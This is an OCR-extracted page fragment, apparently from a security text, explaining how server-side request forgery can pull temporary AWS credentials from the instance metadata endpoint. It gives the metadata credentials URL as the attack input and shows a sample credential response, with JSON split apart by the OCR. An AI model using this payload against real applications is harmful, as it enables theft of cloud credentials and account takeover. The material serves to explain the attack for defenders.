
even
temporary AWS access keys
. All of this is conveniently
hosted at
. The feature is great for
http://169.254.169.254
avoiding hard-coded keys but comes at a cost—by default, it
is available to every process on the server.
The scenario for exploiting this is simple: the user provides
a URL of
http://169.254.169.254/latest/meta-
to the
data/iam/security-credentials/role-name
application, then look at the response. It should look
something like this:
{
:
,
"Code"
"Success"
:
,
"LastUpdated"
"2012-04-26T16:39:16Z"
:
,
"Type"
"AWS-HMAC"
:
,
"AccessKeyId"
"ASIAIOSFODNN7EXAMPLE"
:
"SecretAccessKey"
"wJalrXUtnFEMI/K7MDENG/bPxRfiCY
:
,
"Token"
"token"
:
"Expiration"
"2017-05-17T15:09:54Z"
}
With the key in hand, the attacker can perform any action
that the compute instance is permitted to do. Because AWS